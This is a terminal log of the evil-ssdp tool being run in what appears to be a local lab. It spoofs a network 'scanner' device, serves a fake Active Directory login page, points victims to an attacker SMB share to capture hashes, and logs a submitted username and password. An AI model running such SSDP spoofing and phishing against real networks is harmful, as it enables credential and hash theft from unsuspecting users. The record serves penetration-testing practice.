 raul@debian-server:~/practica_ssdp/evil-ssdp$ python3 evil_ssdp.py --template scanner ens33
...by initstring (github.com/initstring)
['192.168.18.55']
########################################
[*] EVIL TEMPLATE:           /home/raul/practica_ssdp/evil-ssdp/templates/scanner
[*] MSEARCH LISTENER:        ens33
[*] DEVICE DESCRIPTOR:       http://192.168.18.55:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR:      http://192.168.18.55:8888/ssdp/service-desc.xml
[*] PHISHING PAGE:           http://192.168.18.55:8888/ssdp/present.html
[*] SMB POINTER:             file://///192.168.18.55/smb/hash.jpg
########################################
[M-SEARCH]     New Host 192.168.18.47, Service Type: urn:dial-multiscreen-org:service:dial:1
[XML REQUEST]  Host: 192.168.18.47, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.37
               GET /ssdp/device-desc.xml
[PHISH HOOKED] Host: 192.168.18.47, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.37
               GET /present.html
[CREDS GIVEN]  HOST: 192.168.18.47, FORM-POST CREDS: username=raul&password=pruebaciber
[PHISH HOOKED] Host: 192.168.18.47, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.37
               GET /present.html
Log in
You have [3] scans waiting
Please enter your Active Directory username and password
Username
Password
Log in